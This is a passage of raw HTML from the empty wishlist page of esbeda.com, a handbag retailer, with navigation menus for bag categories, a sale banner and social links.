            <img loading="lazy" width="495" height="330" src="https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags-495x330.jpg" class="attachment-medium size-medium wp-image-100242      " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags-495x330.jpg 495w, https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags-600x400.jpg 600w, https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags-660x440.jpg 660w, https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags-768x512.jpg 768w, https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags-10x7.jpg 10w, https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags.jpg 800w" sizes="(max-width: 495px) 100vw, 495px" />            </a>
                            <span class="etheme-post-terms-label">
                            <span class="etheme-post-terms etheme-post-categories"><a href="https://www.esbeda.com/category/esbeda/">ESBEDA</a></span>                        </span>
                            </div>
                        <div class="etheme-post-content ">
                <h3 class="etheme-post-title"><a href="https://www.esbeda.com/9-indian-handbag-brands-to-put-on-your-style-radar/">9 Indian Handbag Brands to Put on Your Style Radar</a></h3><div class="etheme-post-excerpt">Most Indian handbags are modestly priced when compared to other handbag brands. Designer handbags surpass the price point of handbag brands in India, but not...</div>            </div>
                </article>
                    </div>
            				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-2644b6f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2644b6f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-59a7869 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="59a7869" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4f8507e" data-id="4f8507e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-080fb92 elementor-align-left etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_box" data-id="080fb92" data-element_type="widget" data-settings="{&quot;icon_type&quot;:&quot;icon&quot;}" data-widget_type="etheme_icon_box.default">
				<div class="elementor-widget-container">
								<div class="etheme-icon-box etheme-icon-box-icon-position-left">
        
                            
                <div class="etheme-icon-box-icon etheme-icon-box-icon-type-icon">
        
                <i aria-hidden="true" class="et-icon et-star-2-o"></i>        
                </div>
            
                <div class="etheme-icon-box-content">
		
                                        
                                            <h3 class="etheme-icon-box-title">
                            <span>Women's Collection</span>
                        </h3>
                    		
                    
                            
                </div>
			</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b1b8fce elementor-widget elementor-widget-etheme_icon_list" data-id="b1b8fce" data-element_type="widget" data-widget_type="etheme_icon_list.default">
				<div class="elementor-widget-container">
					            <div class="etheme-icon-list">
                                        <div class="etheme-icon-list-item elementor-repeater-item-4571300">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/bags/women/handbag/?orderby=date">
                                Handbags                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-addf4ff">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/women/wallets/?orderby=date">
                                Wallets                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-d539f87">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/women/sling-bag/?orderby=date">
                                Sling Bags                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-762e82e">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/women/clutch/?orderby=date">
                                Clutch                            </a>
                                                    </div>
                                </div>
        
        				</div>
				</div>
				<div class="elementor-element elementor-element-b1826a0 etheme-elementor-widget-loaded elementor-widget elementor-widget-text_button" data-id="b1826a0" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://www.esbeda.com/product-category/women/?orderby=date" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All Items</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d89e255" data-id="d89e255" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad5b637 elementor-align-left etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_box" data-id="ad5b637" data-element_type="widget" data-settings="{&quot;icon_type&quot;:&quot;icon&quot;}" data-widget_type="etheme_icon_box.default">
				<div class="elementor-widget-container">
								<div class="etheme-icon-box etheme-icon-box-icon-position-left">
        
                            
                <div class="etheme-icon-box-icon etheme-icon-box-icon-type-icon">
        
                <i aria-hidden="true" class="et-icon et-star-2-o"></i>        
                </div>
            
                <div class="etheme-icon-box-content">
		
                                        
                                            <h3 class="etheme-icon-box-title">
                            <span>Men's Collection</span>
                        </h3>
                    		
                    
                            
                </div>
			</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-526115e elementor-widget elementor-widget-etheme_icon_list" data-id="526115e" data-element_type="widget" data-widget_type="etheme_icon_list.default">
				<div class="elementor-widget-container">
					            <div class="etheme-icon-list">
                                        <div class="etheme-icon-list-item elementor-repeater-item-4571300">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/men/backpack-men/">
                                Backpack                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-addf4ff">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/men/duffle-bag-men/">
                                Duffle Bag                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-d539f87">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/men/laptop-bag-men/">
                                Laptop Bag                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-762e82e">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/men/laptop-sleeve-men/">
                                Laptop Sleeve                            </a>
                                                    </div>
                                </div>
        
        				</div>
				</div>
				<div class="elementor-element elementor-element-68d08bc etheme-elementor-widget-loaded elementor-widget elementor-widget-text_button" data-id="68d08bc" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://www.esbeda.com/product-category/men/?orderby=date" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All Items</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9ea67de" data-id="9ea67de" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ed0fc5f elementor-section-height-min-height elementor-section-content-bottom elementor-section-boxed elementor-section-height-default" data-id="ed0fc5f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c38ec38" data-id="c38ec38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3976e93 elementor-align-center elementor-widget elementor-widget-etheme_advanced_headline" data-id="3976e93" data-element_type="widget" data-widget_type="etheme_advanced_headline.default">
				<div class="elementor-widget-container">
					        
        <div class="etheme-a-h-wrapper">
        
                            <span class="etheme-a-h-text-before">
                    Handbags                </span>
            
			
        <h2 class="etheme-advanced-headline etheme-advanced-headline-mask">

            Upto 30% 
        </h2>
		
                            <p class="etheme-a-h-text-after">
                    On Selected Products                </p>
                    
        </div>
        
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		                                </div>
                            </div>

                        
                    </li>
                                        <li class="elementor-repeater-item-1c8613f">

                                <a class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent" href="https://www.esbeda.com/contact-us/">
        <span class="elementor-item">
                <span class="">Contact Us</span>                </span>
        </a>
        
                        
                    </li>
                                </ul>
        
        </nav>
        				</div>
				</div>
		<div class="elementor-element elementor-element-7a2895da e-flex e-con-boxed e-con e-child" data-id="7a2895da" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2404c482 etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme-follow" data-id="2404c482" data-element_type="widget" data-widget_type="etheme-follow.default">
				<div class="elementor-widget-container">
					
        <div class="et-follow-buttons buttons-size-normal justify-content- follow-741">

                                    <a href="https://www.facebook.com/esbedabags" class="follow-facebook" target="_blank" rel="nofollow">
                            <i class="et-icon et-facebook"></i>
                                                            <span class="screen-reader-text">Facebook</span>
                                                    </a>
                                            <a href="https://x.com/esbedaofficial" class="follow-twitter" target="_blank" rel="nofollow">
                            <i class="et-icon et-twitter"></i>
                                                            <span class="screen-reader-text">Twitter</span>
                                                    </a>
                                            <a href="https://www.instagram.com/esbeda_official/" class="follow-instagram" target="_blank" rel="nofollow">
                            <i class="et-icon et-instagram"></i>
                                                            <span class="screen-reader-text">Instagram</span>
                                                    </a>
                                            <a href="https://in.pinterest.com/esbeda6639/" class="follow-pinterest" target="_blank" rel="nofollow">
                            <i class="et-icon et-pinterest"></i>
                                                            <span class="screen-reader-text">Pinterest</span>
                                                    </a>
                                            <a href="https://www.youtube.com/channel/UC_MTAICJ9YjitZVHqAyfjiA" class="follow-youtube" target="_blank" rel="nofollow">
                            <i class="et-icon et-youtube"></i>
                                                            <span class="screen-reader-text">Youtube</span>
                                                    </a>
                    
        </div>

        				</div>
				</div>
				<div class="elementor-element elementor-element-3997d23c elementor-widget__width-auto elementor-align-right etheme-elementor-widget-loaded elementor-widget elementor-widget-text_button" data-id="3997d23c" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://www.esbeda.com/shop/?orderby=date" class="fill-bottom has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">70% Sale LIVE!</span>

            
            
        </span></a></div>				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</header>
		

    
	<div class="page-heading bc-type-left2 bc-effect-mouse bc-color-dark" >
		<div class="container">
			<div class="row">
				<div class="col-md-12 a-center">
					<div class="breadcrumbs"><div id="breadcrumb"><a href="https://www.esbeda.com">Home</a> <span class="delimeter"><i class="et-icon et-right-arrow"></i></span> </div></div> <h1 class="title"><span>Wishlist</span></h1>				</div>
			</div>
		</div>
	</div>


<div class="container content-page sidebar-mobile-bottom">
    <div class="sidebar-position-without">
        <div class="row">

            <div class="content col-md-12">
                
                    		<div data-elementor-type="wp-page" data-elementor-id="116663" class="elementor elementor-116663" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5178365a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5178365a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6e84ec2f" data-id="6e84ec2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-944cd4a elementor-widget elementor-widget-text-editor" data-id="944cd4a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><p></p>
<div class="wishlist-empty empty-wishlist-block">
<h1 style="text-align: center;">Your wishlist is empty</h1>
<p style="text-align: center;">We invite you to get acquainted with an assortment of our shop. Surely you can find something for yourself!</p>
<p style="text-align: center;"><a class="btn black" href="https://www.esbeda.com/shop/"><span>Return To Shop</span></a></p>
</p></div>
<p></p>
</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
                    <div class="post-navigation"></div>

                    
                
                
            </div>

            
        </div><!-- end row-fluid -->

    </div>
</div><!-- end container -->

    </div> <!-- page wrapper -->

    </div> <!-- template-content -->

    

<div class="et-mobile-panel-wrapper dt-hide etheme-sticky-panel et_element pos-fixed bottom full-width" >
	<div class="et-mobile-panel">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-stretch justify-content-between">        <div class="et_column flex align-items-center justify-content-center et-content-left et-content_toggle static pos-static et_b_mobile-panel-more_toggle">
            <a href="https://www.esbeda.com"                    class="currentColor flex flex-col align-items-center et-toggle"
                     data-e-disable-page-transition="true">
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32"><path d="M6.781 18.599c-3.738 0-6.781 3.006-6.781 6.701 0 1.773 0.702 3.452 1.975 4.725s2.952 1.975 4.725 1.975c1.775 0 3.453-0.702 4.727-1.975 1.272-1.273 1.974-2.951 1.974-4.725 0-3.694-2.97-6.701-6.62-6.701zM9.707 28.258c-0.787 0.797-1.826 1.236-2.926 1.236-1.11 0-2.161-0.439-2.958-1.237-0.797-0.797-1.236-1.848-1.236-2.957s0.439-2.16 1.236-2.957c0.798-0.798 1.849-1.237 2.958-1.237s2.159 0.439 2.957 1.237c0.797 0.797 1.236 1.848 1.236 2.956-0.038 1.12-0.488 2.171-1.267 2.959z"></path><path d="M23.611 18.599c-1.773 0-3.452 0.702-4.725 1.975s-1.975 2.952-1.975 4.725 0.702 3.452 1.975 4.725 2.952 1.975 4.725 1.975c1.775 0 3.453-0.702 4.727-1.975 1.272-1.273 1.974-2.951 1.974-4.725s-0.702-3.452-1.974-4.725c-1.273-1.273-2.952-1.975-4.727-1.975zM26.569 28.256c-0.798 0.798-1.849 1.237-2.958 1.237s-2.16-0.439-2.957-1.237c-0.797-0.797-1.236-1.848-1.236-2.957s0.439-2.16 1.236-2.957c0.798-0.798 1.848-1.237 2.957-1.237 1.11 0 2.161 0.439 2.958 1.237 0.797 0.797 1.236 1.848 1.236 2.957s-0.439 2.16-1.236 2.957z"></path><path d="M6.781 1.989c-3.738 0-6.781 3.023-6.781 6.74 0 3.673 3.006 6.66 6.701 6.66 1.775 0 3.453-0.697 4.727-1.962 1.272-1.266 1.974-2.934 1.974-4.698 0-1.773-0.688-3.456-1.935-4.737-1.256-1.292-2.921-2.003-4.685-2.003zM9.738 11.589c-0.798 0.793-1.848 1.229-2.957 1.229-1.11 0-2.161-0.437-2.958-1.229s-1.236-1.837-1.236-2.94 0.439-2.147 1.236-2.94c0.798-0.793 1.848-1.229 2.958-1.229 1.109 0 2.159 0.437 2.957 1.229 0.797 0.793 1.236 1.837 1.236 2.94s-0.439 2.147-1.236 2.94z"></path><path d="M31.496 7.118l-6.614-6.614c-0.672-0.672-1.76-0.672-2.432 0l-6.613 6.613c-0.672 0.672-0.672 1.76 0 2.432l6.614 6.614c0.672 0.672 1.76 0.672 2.432-0l6.613-6.613c0.672-0.672 0.672-1.76-0-2.432zM29.087 8.334l-5.42 5.42-5.421-5.421 5.42-5.42 5.421 5.421z"></path></svg></span>                                <span class="et-svg et-close">
									<svg xmlns="http://www.w3.org/2000/svg" width=".8em" height=".8em"
                                         viewBox="0 0 24 24">
					                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
					                </svg>
					            </span>
							
													</span>
								
				                    <span class="text-nowrap">
							Categories						</span>
				
            </a>
			
                <div class="et-mini-content et-mini-content-from-bottom full-bottom">
                    <div class="et-content">

			            	<span class="et-mini-content-head flex justify-content-center flex-wrap et-inline-type align-items-center">

								<span class="et_b-icon">
                                    <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32"><path d="M6.781 18.599c-3.738 0-6.781 3.006-6.781 6.701 0 1.773 0.702 3.452 1.975 4.725s2.952 1.975 4.725 1.975c1.775 0 3.453-0.702 4.727-1.975 1.272-1.273 1.974-2.951 1.974-4.725 0-3.694-2.97-6.701-6.62-6.701zM9.707 28.258c-0.787 0.797-1.826 1.236-2.926 1.236-1.11 0-2.161-0.439-2.958-1.237-0.797-0.797-1.236-1.848-1.236-2.957s0.439-2.16 1.236-2.957c0.798-0.798 1.849-1.237 2.958-1.237s2.159 0.439 2.957 1.237c0.797 0.797 1.236 1.848 1.236 2.956-0.038 1.12-0.488 2.171-1.267 2.959z"></path><path d="M23.611 18.599c-1.773 0-3.452 0.702-4.725 1.975s-1.975 2.952-1.975 4.725 0.702 3.452 1.975 4.725 2.952 1.975 4.725 1.975c1.775 0 3.453-0.702 4.727-1.975 1.272-1.273 1.974-2.951 1.974-4.725s-0.702-3.452-1.974-4.725c-1.273-1.273-2.952-1.975-4.727-1.975zM26.569 28.256c-0.798 0.798-1.849 1.237-2.958 1.237s-2.16-0.439-2.957-1.237c-0.797-0.797-1.236-1.848-1.236-2.957s0.439-2.16 1.236-2.957c0.798-0.798 1.848-1.237 2.957-1.237 1.11 0 2.161 0.439 2.958 1.237 0.797 0.797 1.236 1.848 1.236 2.957s-0.439 2.16-1.236 2.957z"></path><path d="M6.781 1.989c-3.738 0-6.781 3.023-6.781 6.74 0 3.673 3.006 6.66 6.701 6.66 1.775 0 3.453-0.697 4.727-1.962 1.272-1.266 1.974-2.934 1.974-4.698 0-1.773-0.688-3.456-1.935-4.737-1.256-1.292-2.921-2.003-4.685-2.003zM9.738 11.589c-0.798 0.793-1.848 1.229-2.957 1.229-1.11 0-2.161-0.437-2.958-1.229s-1.236-1.837-1.236-2.94 0.439-2.147 1.236-2.94c0.798-0.793 1.848-1.229 2.958-1.229 1.109 0 2.159 0.437 2.957 1.229 0.797 0.793 1.236 1.837 1.236 2.94s-0.439 2.147-1.236 2.94z"></path><path d="M31.496 7.118l-6.614-6.614c-0.672-0.672-1.76-0.672-2.432 0l-6.613 6.613c-0.672 0.672-0.672 1.76 0 2.432l6.614 6.614c0.672 0.672 1.76 0.672 2.432-0l6.613-6.613c0.672-0.672 0.672-1.76-0-2.432zM29.087 8.334l-5.42 5.42-5.421-5.421 5.42-5.42 5.421 5.421z"></path></svg></span>			                    </span>
			                    <span class="et-element-label pos-relative inline-block">
			                        Categories			                    </span>
							</span>
						
						<div class="menu-main-container"><ul id="menu-currencies" class="menu"><li id="menu-item-227420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227420 item-level-0 item-design-dropdown columns-2"><a href="https://www.esbeda.com/product-category/women/clutch/" class="item-link">Clutch</a></li>
<li id="menu-item-227421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227421 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/women/handbag/" class="item-link">Handbag</a></li>
<li id="menu-item-227422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227422 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/women/sling-bag/" class="item-link">Sling Bag</a></li>
<li id="menu-item-227423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227423 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/women/wallets/" class="item-link">Wallets</a></li>
<li id="menu-item-227424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227424 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/women/backpack/" class="item-link">Backpack</a></li>
<li id="menu-item-227425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227425 item-level-0 item-design-dropdown columns-2"><a href="https://www.esbeda.com/product-category/women/card-holder/" class="item-link">Card Holder</a></li>
<li id="menu-item-227426" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227426 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/women/laptop-sleeve/" class="item-link">Laptop Sleeve</a></li>
<li id="menu-item-227427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227427 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/women/travelling-kit/" class="item-link">Travelling Kit</a></li>
<li id="menu-item-227428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227428 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/men/laptop-bag-men/" class="item-link">Laptop Bag</a></li>
</ul></div>
                    </div>
                </div>
				
				        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-custom">
            <a href="https://www.esbeda.com/shop/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M22.553 20.267v-9.372c0.908-0.676 1.447-1.743 1.447-2.876 0-0.136-0.035-0.27-0.103-0.388l-2.686-4.702c-0.268-0.468-0.769-0.759-1.308-0.759h-15.806c-0.539 0-1.040 0.291-1.307 0.759l-2.687 4.701c-0.067 0.118-0.103 0.252-0.103 0.388 0 1.133 0.539 2.201 1.447 2.876v9.372c-0.404 0.030-0.724 0.368-0.724 0.78 0 0.431 0.351 0.782 0.782 0.782h20.989c0.431 0 0.782-0.351 0.782-0.782 0-0.412-0.32-0.75-0.724-0.78zM18.566 13.143v7.122h-2.779v-7.122h2.779zM2.129 7.237l2.001-3.502h15.739l2.001 3.502h-19.742zM22.279 8.801c-0.312 0.742-1.045 1.241-1.865 1.241s-1.553-0.499-1.865-1.241h3.73zM19.348 11.58h-4.115c0.935-0.112 1.788-0.587 2.376-1.326 0.676 0.851 1.705 1.351 2.804 1.351 0.193 0 0.386-0.015 0.575-0.046v8.706h-0.86v-7.904c0-0.431-0.351-0.781-0.782-0.781zM9.195 10.042c-0.82 0-1.553-0.499-1.865-1.241h3.73c-0.312 0.742-1.045 1.241-1.865 1.241zM14.805 10.042c-0.821 0-1.554-0.499-1.865-1.241h3.73c-0.312 0.742-1.044 1.241-1.865 1.241zM3.011 11.559c0.19 0.031 0.382 0.046 0.575 0.046 1.099 0 2.128-0.5 2.805-1.351 0.676 0.851 1.705 1.351 2.805 1.351s2.128-0.5 2.805-1.351c0.676 0.851 1.705 1.351 2.804 1.351 0.001 0 0.001 0 0.002 0-0.335 0.088-0.583 0.394-0.583 0.756v7.904h-11.212v-8.706zM5.451 8.801c-0.312 0.742-1.045 1.241-1.865 1.241s-1.554-0.499-1.865-1.241h3.73z"></path><path d="M11.843 12.415h-7.46c-0.419 0-0.759 0.341-0.759 0.759v5.25c0 0.419 0.341 0.759 0.759 0.759h7.46c0.419 0 0.759-0.341 0.759-0.759v-5.25c0-0.419-0.341-0.759-0.759-0.759zM5.142 17.665v-3.731h5.941v3.731h-5.941z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Shop						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-custom">
            <a href="https://www.esbeda.com/cart/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.048 1.872c0 0.504 0.36 0.84 0.84 0.84h2.184l2.28 11.448c0.336 1.704 1.896 3 3.648 3h11.088c0.48 0 0.84-0.36 0.84-0.84 0-0.504-0.36-0.84-0.84-0.84h-10.992c-0.432 0-0.84-0.144-1.176-0.384l13.344-1.824c0.36 0 0.72-0.36 0.744-0.72l1.944-7.704v-0.048c0-0.096-0.024-0.384-0.192-0.552l-0.072-0.048c-0.12-0.096-0.288-0.24-0.6-0.24h-18.024l-0.408-2.16c-0.024-0.432-0.504-0.744-0.84-0.744h-2.904c-0.48-0.024-0.864 0.336-0.864 0.816zM21.912 5.544l-1.44 6.12-13.464 1.752-1.584-7.872h16.488zM5.832 20.184c0 1.56 1.224 2.784 2.784 2.784s2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784-2.784 1.224-2.784 2.784zM8.616 19.128c0.576 0 1.056 0.504 1.056 1.056s-0.504 1.056-1.056 1.056c-0.552 0-1.056-0.504-1.056-1.056s0.504-1.056 1.056-1.056zM15.48 20.184c0 1.56 1.224 2.784 2.784 2.784s2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784c-1.56 0-2.784 1.224-2.784 2.784zM18.24 19.128c0.576 0 1.056 0.504 1.056 1.056s-0.504 1.056-1.056 1.056c-0.552 0-1.056-0.504-1.056-1.056s0.504-1.056 1.056-1.056z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Cart						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-custom">
            <a href="https://www.esbeda.com/news/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32"><path d="M20.208 0.329l-0.354-0.326-14.424-0.003c-1.141 0-2.070 0.928-2.070 2.070v27.868c0 1.137 0.925 2.063 2.063 2.063h21.157c1.137 0 2.061-0.924 2.061-2.061v-21.139l-8.432-8.47zM20.212 10.497h5.995v19.070h-20.413v-27.133h12.351v5.995c0 1.141 0.928 2.068 2.068 2.068zM20.576 8.064v-3.895l3.895 3.895h-3.895z"></path><path d="M8.735 17.471h11.841v2.432h-11.841v-2.432z"></path><path d="M8.735 21.503h14.529v2.435h-14.529v-2.435z"></path><path d="M8.735 13.44h14.529v2.433h-14.529v-2.433z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Blog						</span>
				
            </a>
			        </div>
		</div>		</div>
	</div>
</div>

            <div id="sales-booster-popup" class="animation-slide_right mob-hide"
                 data-repeat-time="30">
                                    <span class="close pos-absolute right top">
							<svg xmlns="http://www.w3.org/2000/svg" width="0.55em" height="0.55em" viewBox="0 0 24 24"
                                 fill="currentColor">
		                        <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
		                    </svg>
						</span>
                                <div class="sales-booster-popup-inner"></div>
            </div>
                <div id="back-top" class="back-top">
        <span class="et-icon et-right-arrow-2"></span>
        <svg width="100%" height="100%" viewBox="-1 -1 102 102">
            <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" style="transition: stroke-dashoffset 10ms linear 0s; stroke-dasharray: 307.919, 307.919; stroke-dashoffset: 150.621;" fill="none"></path>
        </svg>
    </div>
        <div class="et-notify pos-fixed right" data-type=""></div>
	        <div id="et-buffer" class="pos-absolute"></div>
	    </div> <!-- template-container -->
    		<footer data-elementor-type="footer" data-elementor-id="217532" class="elementor elementor-217532 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-94cb1a8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="94cb1a8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-467b795" data-id="467b795" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6caab3a8 elementor-section-stretched elementor-section-content-middle footer-niche-market02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6caab3a8" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-41fa69ca" data-id="41fa69ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e2dee36 etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme-follow" data-id="4e2dee36" data-element_type="widget" data-widget_type="etheme-follow.default">
				<div class="elementor-widget-container">
					
        <div class="et-follow-buttons buttons-size-large justify-content- follow-780">

